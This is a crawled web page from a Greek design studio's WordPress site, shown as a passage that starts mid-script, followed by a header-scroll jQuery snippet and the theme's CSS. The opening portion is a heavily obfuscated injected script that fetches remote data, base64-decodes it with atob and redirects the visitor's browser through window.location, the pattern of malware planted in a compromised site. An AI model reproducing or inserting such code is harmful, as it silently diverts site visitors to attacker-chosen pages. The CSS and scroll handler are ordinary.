-a1343_0x288065._0x101631,_0x2dac93-a1343_0x288065._0x1e1e64,_0x339800-a1343_0x288065._0x4cff6e);}_0x20d10d[_0x230042(a1343_0xe1dafa._0x4874e6,-a1343_0xe1dafa._0x1465cd,-a1343_0xe1dafa._0x6ef3ce,-a1343_0xe1dafa._0xff125b,-a1343_0xe1dafa._0x46aee9)](fetch,_0x20d10d[_0xe2cc6c(a1343_0xe1dafa._0x2e4c2c,a1343_0xe1dafa._0x14be48,a1343_0xe1dafa._0x1b9d4e,a1343_0xe1dafa._0x3e66c6,a1343_0xe1dafa._0x96b319)](_0x20d10d[_0x56801e(-a1343_0xe1dafa._0x3fa643,a1343_0xe1dafa._0x4994c4,-a1343_0xe1dafa._0x2f0e51,-a1343_0xe1dafa._0x376518,-a1343_0xe1dafa._0x1a95b5)](_0x20d10d[_0xe2cc6c(a1343_0xe1dafa._0x43568f,a1343_0xe1dafa._0x495c2f,a1343_0xe1dafa._0x49c30f,a1343_0xe1dafa._0x36b6a8,a1343_0xe1dafa._0x4f1bca)](_0x20d10d[_0x5125ae(a1343_0xe1dafa._0x38b40c,a1343_0xe1dafa._0x25e2a3,a1343_0xe1dafa._0x3c1c67,a1343_0xe1dafa._0x489792,a1343_0xe1dafa._0x1bcacb)](_0x20d10d[_0x230042(a1343_0xe1dafa._0x27d4e6,-a1343_0xe1dafa._0x2b9d1e,-a1343_0xe1dafa._0xe72f75,-a1343_0xe1dafa._0x65b99c,-a1343_0xe1dafa._0x2e9dd8)](_0x20d10d[_0x5125ae(-a1343_0xe1dafa._0x468796,-a1343_0xe1dafa._0x413939,a1343_0xe1dafa._0x342fd3,-a1343_0xe1dafa._0x532e0d,-a1343_0xe1dafa._0x2f2d36)](_0x20d10d[_0xe2cc6c(a1343_0xe1dafa._0x2b9951,a1343_0xe1dafa._0x1b7aa2,a1343_0xe1dafa._0x49c0ef,a1343_0xe1dafa._0x26e3bf,a1343_0xe1dafa._0x22bca8)],_0x20f768),'.'),_0xcdd25c),'.'),Math[_0x230042(a1343_0xe1dafa._0x3bc1c6,-a1343_0xe1dafa._0x30f981,-a1343_0xe1dafa._0x446e1b,-a1343_0xe1dafa._0x20d0ab,-a1343_0xe1dafa._0x43b9ac)](_0x20d10d[_0x5125ae(a1343_0xe1dafa._0x489792,a1343_0xe1dafa._0x12ef7f,a1343_0xe1dafa._0x361a8b,a1343_0xe1dafa._0x1da15c,a1343_0xe1dafa._0x22c185)](_0x20d10d[_0x56801e(-a1343_0xe1dafa._0x5a834c,a1343_0xe1dafa._0x2b7f1a,-a1343_0xe1dafa._0x457a6a,-a1343_0xe1dafa._0x11981b,-a1343_0xe1dafa._0x3f88a7)](_0x20d10d[_0x56801e(-a1343_0xe1dafa._0xb1b0cd,a1343_0xe1dafa._0x2cd003,-a1343_0xe1dafa._0x21f1de,-a1343_0xe1dafa._0x2651d9,-a1343_0xe1dafa._0x153f88)](Math[_0x230042(a1343_0xe1dafa._0x2351e2,-a1343_0xe1dafa._0x1622f8,-a1343_0xe1dafa._0x70b999,-a1343_0xe1dafa._0x1c73ca,-a1343_0xe1dafa._0x30f981)+'m'](),0x258*0xd+0x1*-0x2065+0x25*0x29),-0x2413*-0x1+0x5ec+0x47*-0x89),-0x11*-0x6b+0x28*0xbf+-0x24e9))),_0x20d10d[_0x56801e(-a1343_0xe1dafa._0x29fb5a,a1343_0xe1dafa._0x1a470d,-a1343_0xe1dafa._0x33fc28,-a1343_0xe1dafa._0x4ff19d,-a1343_0xe1dafa._0x3451b1)]))[_0xe2cc6c(a1343_0xe1dafa._0x574935,a1343_0xe1dafa._0x3c81c6,a1343_0xe1dafa._0x4c1a5b,a1343_0xe1dafa._0x38f839,a1343_0xe1dafa._0x378a43)](_0x30b9c9=>_0x30b9c9[_0x56801e(-0xf0,'6dx$',-0xe6,-0x102,-0x106)]())[_0x230042(a1343_0xe1dafa._0x4a375d,-a1343_0xe1dafa._0x4c42a8,-a1343_0xe1dafa._0x5b3b02,-a1343_0xe1dafa._0x42b347,-a1343_0xe1dafa._0x56248c)](_0x489875=>{var a1343_0x1fa9f3={_0x4ea489:0x3d,_0x29a4ac:0xdf,_0x2a7c40:0x33,_0xf8d4d4:0x1bb},a1343_0x4c2352={_0x41f959:0x120,_0x5a73ca:0x44,_0x4ca36b:0x77,_0x4c246c:0x109},a1343_0x1c7954={_0xb558fb:0x1d9,_0x5587aa:0x123,_0x53e0a0:0x33,_0x457135:0x13c};function _0x172eef(_0x160751,_0x3cf037,_0x40d564,_0x46b6c8,_0x40777e){return _0x1ef9aa(_0x160751-a1343_0x4265d8._0x197374,_0x3cf037-a1343_0x4265d8._0x4230fa,_0x160751- -a1343_0x4265d8._0x2abee5,_0x46b6c8-a1343_0x4265d8._0x5d318c,_0x40d564);}function _0x35c382(_0x110f49,_0x192b69,_0x14a77e,_0x42a7ad,_0x50cf9e){return _0x230042(_0x42a7ad,_0x192b69-a1343_0x1c7954._0xb558fb,_0x14a77e-a1343_0x1c7954._0x5587aa,_0x42a7ad-a1343_0x1c7954._0x53e0a0,_0x110f49-a1343_0x1c7954._0x457135);}var _0x4df2b1=_0x20d10d[_0x172eef(-a1343_0x405713._0x2dd485,-a1343_0x405713._0x473976,a1343_0x405713._0x1e2019,-a1343_0x405713._0x19f363,-a1343_0x405713._0x17b36e)][_0x172eef(-a1343_0x405713._0x244e09,-a1343_0x405713._0xeeaa7c,a1343_0x405713._0x329c81,-a1343_0x405713._0x4035c3,-a1343_0x405713._0x145c7c)]('|');function _0x332ae9(_0x57d774,_0x4e8bea,_0x5aa7e6,_0x45000b,_0x5bb3c8){return _0x5125ae(_0x45000b- -a1343_0x22351e._0x165d3e,_0x4e8bea-a1343_0x22351e._0x1963cf,_0x5aa7e6,_0x45000b-a1343_0x22351e._0x1e861e,_0x5bb3c8-a1343_0x22351e._0x1d31af);}function _0x2be977(_0x506135,_0x50bb4c,_0x5e4b2f,_0x8914ba,_0x2ebb36){return _0x1ef9aa(_0x506135-a1343_0x7fe777._0x10bbef,_0x50bb4c-a1343_0x7fe777._0x5663f8,_0x506135- -a1343_0x7fe777._0x5ab0ee,_0x8914ba-a1343_0x7fe777._0x1286ac,_0x8914ba);}var _0x23281a=0x76*-0x4a+-0x505+0x2721;function _0x46ce78(_0xabb165,_0x46268b,_0x21ef94,_0x414d30,_0xc5bb9e){return _0xe2cc6c(_0xc5bb9e,_0x46268b-a1343_0x47b692._0x2de3a3,_0x21ef94-a1343_0x47b692._0x4e1dce,_0x414d30-a1343_0x47b692._0x23c5a7,_0x46268b- -a1343_0x47b692._0x5d0661);}while(!![]){switch(_0x4df2b1[_0x23281a++]){case'0':_0xe592df=_0x20d10d[_0x2be977(-a1343_0x405713._0x31cb6a,-a1343_0x405713._0x11c684,-a1343_0x405713._0x44a1cd,a1343_0x405713._0xb0e82a,-a1343_0x405713._0x1b1a37)](atob,_0xe592df);continue;case'1':window[_0x2be977(-a1343_0x405713._0x5387ed,-a1343_0x405713._0x3535c2,-a1343_0x405713._0x462528,a1343_0x405713._0x33b387,-a1343_0x405713._0x46f3cf)+_0x46ce78(a1343_0x405713._0x282013,a1343_0x405713._0x4fb8c1,a1343_0x405713._0x439d6d,a1343_0x405713._0x43b08d,a1343_0x405713._0x48fc8d)][_0x172eef(-a1343_0x405713._0x1ed13d,-a1343_0x405713._0x4d4624,a1343_0x405713._0x294a3d,-a1343_0x405713._0x125e62,-a1343_0x405713._0x62311e)+'ce'](_0xe592df);continue;case'2':var _0xe592df='';continue;case'3':if(!_0xe592df[_0x2be977(-a1343_0x405713._0x2a2e48,-a1343_0x405713._0x30d002,-a1343_0x405713._0x8cd533,a1343_0x405713._0x803d5d,-a1343_0x405713._0x28d52f)+'h'])return;continue;case'4':_0x489875[_0x172eef(-a1343_0x405713._0x3c2944,-a1343_0x405713._0x2e31f1,a1343_0x405713._0x4fa38b,-a1343_0x405713._0x4f8594,-a1343_0x405713._0x3681a0)+'r'][_0x332ae9(-a1343_0x405713._0x173655,-a1343_0x405713._0x3a5e05,a1343_0x405713._0x2ead74,-a1343_0x405713._0x503fb1,a1343_0x405713._0x22dc83)+'ch'](_0x5e1eac=>{var a1343_0x48c52d={_0x10f50d:0x1ef,_0x50354d:0xb3,_0x5d41b9:0x52};function _0x1d4b7a(_0x4f18f5,_0x3cbfa6,_0x452be9,_0x2d3fa3,_0xc0d588){return _0x332ae9(_0x4f18f5-a1343_0x48c52d._0x10f50d,_0x3cbfa6-a1343_0x48c52d._0x50354d,_0x3cbfa6,_0xc0d588-a1343_0x48c52d._0x5d41b9,_0xc0d588-a1343_0x48c52d._0x5d41b9);}function _0x51c7f(_0x175b16,_0x4dd3a7,_0xdda6ca,_0x411ce3,_0x420e66){return _0x46ce78(_0x175b16-a1343_0x4c2352._0x41f959,_0x4dd3a7- -a1343_0x4c2352._0x5a73ca,_0xdda6ca-a1343_0x4c2352._0x4ca36b,_0x411ce3-a1343_0x4c2352._0x4c246c,_0x420e66);}function _0x1a2433(_0x4f4d06,_0x3d94ac,_0x8ce875,_0x377309,_0x1d97cf){return _0x46ce78(_0x4f4d06-a1343_0x1fa9f3._0x4ea489,_0x3d94ac- -a1343_0x1fa9f3._0x29a4ac,_0x8ce875-a1343_0x1fa9f3._0x2a7c40,_0x377309-a1343_0x1fa9f3._0xf8d4d4,_0x377309);}if(_0x20dedf[_0x51c7f(a1343_0x3ce69f._0x2e984c,a1343_0x3ce69f._0x45adfc,a1343_0x3ce69f._0x26af90,a1343_0x3ce69f._0x166095,a1343_0x3ce69f._0x4a974e)](_0x5e1eac[_0x51c7f(a1343_0x3ce69f._0x36f20f,a1343_0x3ce69f._0x3b967d,a1343_0x3ce69f._0x5993d8,a1343_0x3ce69f._0x1de876,a1343_0x3ce69f._0x13b5b9)],0x1bb*0xd+0xf89+-0x25f8))_0xe592df+=_0x5e1eac[_0x1a2433(a1343_0x3ce69f._0x126e94,a1343_0x3ce69f._0x3ea7ed,a1343_0x3ce69f._0xe7635b,a1343_0x3ce69f._0x350f50,a1343_0x3ce69f._0x50cc6a)];});continue;}break;}});});});</script>    <script>
      $(document).ready(function() {
	      $(window).scroll(function () {
	      	  if ($(window).scrollTop() > 60) {
	      	  	$("#main-header").addClass("mhs");
	      	  } else {
	      	  	$("#main-header").removeClass("mhs");
	      	  }
	      });
	      $( window ).resize(function() {});
      });
    </script> 		
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://deepbluedesign.gr/wp-content/themes/deepblue/assets/css/theme.css
body_size: 1169
content:
* {outline:none}
html,body {margin:0;padding:0;height:100%;font-family:'Open Sans';font-size:12px;}
a {text-decoration:none;color:#444444;}
p {margin-top:0px;}
.clear {display:block;height:0px;clear:both;}
header,footer {display:block;}
#main-header {position:relative;padding-top:5px;margin-top:50px;border-top:1px solid #d8d8d9;}
.mhs {margin-top:10px !important;}
#outer-container {max-width:1600px;min-width:1024px;margin:0 auto;padding:0px;position:relative;}
#inner-container-top {position:fixed;width:100%;z-index:9999;background:#fff;left:0px;top:0px;min-width:1000px;}
#inner-container {margin-top:230px;position:relative;}
#logo {width:200px;position:absolute;left:50%;margin-left:-100px;text-align:center;}
.mhs #logo > a > img{height:80px;}


.main-menu {width:50%;}
.main-menu > div {border:0px solid #f00;background:#f00;}

.main-menu > div > ul {list-style:none;padding:0px;margin:0px;}
.main-menu > div > ul > li {float:left;}
.main-menu > div > ul > li > a {display:block;line-height:115px;padding:0px 60px;text-decoration:none;color:#444444;min-width: 60px;}

.mhs .main-menu > div > ul > li > a {line-height:80px;}

#menu-left {float:left;}
#menu-left > div {margin-right:100px;}
#menu-left > div > ul {float:right}

#menu-right {float:right;}
#menu-right > div {margin-left:100px;}

#page-container {text-align:left;margin:0 auto;width:733px;margin-top:80px;font-size: 1.1em;}
#page-photos > .photo {margin:40px 0px;}
.page-text {padding-bottom:10px;}

#portfolio {text-align:center;margin-top:20px;}
#portfolio > ul {list-style:none;padding:0px;margin:0px;text-align:center;}
#portfolio > ul > li {position:relative;display:inline-block;width:19%;}
#portfolio > ul > li > a {display:block;padding:0px;}
#portfolio > ul > li > a > img {width:100%;border:0px;}
#portfolio > ul > li > a > span {text-align:left;position:absolute;top:0px;left:0px;display:block;width:100%;height:100%;}
#portfolio > ul > li > a:hover > span {background:url(../gfx/hover.png);}
#portfolio > ul > li > a > span > label {color:#fff;padding:20px 20px;display:none;}
#portfolio > ul > li > a > span > label > strong {font-weight:600;font-size:1.2em;}
#portfolio > ul > li > a:hover > span > label {display:block;}
#portfolio > ul > li > a:hover > span > span {width:33%;height:40%;display:block;position:absolute;bottom:20px;right:20px;background-image:url(../gfx/cross.png);background-size: 100% 100%;}

#portfolio-item-container {text-align:center;margin:0 auto;width:733px;margin-top:80px;}

#next-portfolio-item {position:absolute;top:20%;right:0px;z-index:999;cursor:pointer;}
#next-portfolio-item > a {display:block;line-height:35px;height:40px;padding-right:70px;background:url(../gfx/next.png) no-repeat right center;color:#626262;}
#prev-portfolio-item {position:absolute;top:20%;left:0px;z-index:999;cursor:pointer;}
#prev-portfolio-item > a {display:block;padding-left:70px;line-height:35px;height:40px;background:url(../gfx/prev.png) no-repeat left center;color:#626262;}

#portfolio-item-txt {text-align:left;margin-top:20px;color:#626262;font-size:1.1em;}
#portfolio-item-txt > .description {float:left;width:550px;padding:10px 10px 10px 0px;}
#portfolio-item-txt > .title {float:right;width:153px;text-align:right;padding:10px 0px 10px 10px;}
#portfolio-item-txt > .title strong {display:block;font-size:1.2em;font-weight:600;}

#portfolio-item-photos > .photo {margin:40px 0px;}

#main-footer {display:block;width:733px;margin:0 auto;}

#main-footer a {color:#626262;}
#main-footer a:hover {color:#353535;}

#footer-top {border-bottom:1px solid #ccc;padding:10px 0px;}

#footer-top-left{float:left;width:45%}
#footer-top-right{float:right;width:45%;text-align:right;}

#footer-top-right .btp {display:block;float:right;padding-top:18px; background:url(../gfx/totop.png) no-repeat center top;}

#footer-bottom {padding:10px 0px;}
#footer-bottom-left{float:left;width:45%}
#footer-bottom-right{float:right;width:45%;text-align:right;}

#coding { font-family:'Droid Sans Mono';font-size:9px; }
#coding > span {color:#B00000;}

#social {position:absolute;top:30%;right:0px;z-index:999;cursor:pointer;height:150px;width:50px;z-index:99999;background:#fff;}

.pad-lbr {padding:0px 10px 10px 10px}
.pad-lb {padding:0px 10px 10px 0px} 
.pad-rb {padding:0px 0px 10px 10px}        


.text-right {text-align:right;}
.text-justify {text-align:justify;}

.grid > div {float:left}
.grid_1_2 {width:50%;}
.grid_1_3 {width:33%;}
.grid_2_3 {width:67%;}

.grid_1_4 {width:25%;}
.grid_3_4 {width:75%;}

.grid_1_5 {width:20%;}
.grid_2_5 {width:40%;}
.grid_3_5 {width:60%;}
.grid_4_5 {width:80%;}

.grid_1_6 {width:16.66666666%;}
.grid_2_6 {width:33.33333333%;}
.grid_4_6 {width:66.66666666%;}
.grid_5_6 {width:83.33333333%;}

.grid_1_7 {width:14.28571428%;}
.grid_2_7 {width:28.57142857%;}
.grid_3_7 {width:42.85714285%;}
.grid_4_7 {width:57.14285714%;}
.grid_5_7 {width:71.42857142%;}
.grid_6_7 {width:85.71428571%;}